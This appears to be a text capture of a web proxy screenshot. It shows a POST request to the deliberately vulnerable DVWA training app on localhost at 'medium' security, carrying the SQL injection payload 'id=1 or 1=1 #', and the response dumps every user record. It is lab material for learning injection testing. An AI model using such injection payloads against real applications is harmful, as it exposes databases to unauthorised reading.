 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /DVWA-1.9/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/DVWA-1.9/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: keep-alive
Cookie: security=medium;
PHPSESSID=17jkca0191bejitr7qht6seam5
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1 or 1=1 #&Submit=Submit
<form action="#" method="POST">
<p>
User ID:
<select
name="id"><option value="1">1</option><option
value="2">2</option><option
value="3">3</option><option
value="4">4</option><option
value="5">5</option></select>
<input
type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1 #<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1 or
1=1 #<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1 or 1=1 #<br />First name:
Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1 #<br
/>First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 or 1=1 #<br />First name:
Bob<br />Surname: Smith</pre>
</div>